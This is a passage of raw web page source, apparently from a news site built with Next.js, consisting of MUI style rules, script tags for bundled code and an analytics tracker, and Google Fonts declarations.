0.12);border-bottom-width:thin;}.mui-style-1d3bbye{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.mui-style-1biisdl{box-sizing:border-box;margin:0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}@media (min-width:600px){.mui-style-1biisdl{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}@media (min-width:1024px){.mui-style-1biisdl{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}@media (min-width:1280px){.mui-style-1biisdl{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}@media (min-width:1920px){.mui-style-1biisdl{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}.mui-style-in7p31{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin:0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:-32px;width:calc(100% + 32px);margin-left:-32px;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}.mui-style-in7p31>.MuiGrid-item{padding-top:32px;}.mui-style-in7p31>.MuiGrid-item{padding-left:32px;}.mui-style-1azy344{margin:0;font-family:Open Sans;font-weight:400;font-size:0.75rem;line-height:1.66;}</style><script async="" defer="" data-website-id="1440d75b-591b-4f9a-9629-106a10f66531" src="https://analytics.atenews.ph/umami.js"></script><link rel="preload" href="/_next/static/css/cca464d7543957f4.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cca464d7543957f4.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script defer="" src="/_next/static/chunks/798-e3d7cad5b8b748cc.js"></script><script defer="" src="/_next/static/chunks/390.3a143bef25a3179f.js"></script><script defer="" src="/_next/static/chunks/399.e48d66256d10e6a5.js"></script><script defer="" src="/_next/static/chunks/767.1e2c94b4acf9ba60.js"></script><script defer="" src="/_next/static/chunks/311.56826e9dc4c33b53.js"></script><script defer="" src="/_next/static/chunks/304.3cc7cfda25469f9d.js"></script><script defer="" src="/_next/static/chunks/250.e59364039abd892c.js"></script><script defer="" src="/_next/static/chunks/640.e1e517eade155a2e.js"></script><script src="/_next/static/chunks/webpack-c94ba114dc724fc2.js" defer=""></script><script src="/_next/static/chunks/framework-dcb2d56ed2b8c663.js" defer=""></script><script src="/_next/static/chunks/main-dad704fc4348ed1c.js" defer=""></script><script src="/_next/static/chunks/pages/_app-574ee7a32145cafd.js" defer=""></script><script src="/_next/static/chunks/279-a233c82361b7df85.js" defer=""></script><script src="/_next/static/chunks/889-49f143b5877eb6e0.js" defer=""></script><script src="/_next/static/chunks/789-65052053831dc95b.js" defer=""></script><script src="/_next/static/chunks/437-c092986dd97ee6d2.js" defer=""></script><script src="/_next/static/chunks/397-cc4764cbd9b41e04.js" defer=""></script><script src="/_next/static/chunks/pages/%5Bslug%5D-80f934edbddf4b37.js" defer=""></script><script src="/_next/static/18pYbwdfAaibZtVVrOS9j/_buildManifest.js" defer=""></script><script src="/_next/static/18pYbwdfAaibZtVVrOS9j/_ssgManifest.js" defer=""></script><style data-href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700;800&display=swap">@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2) 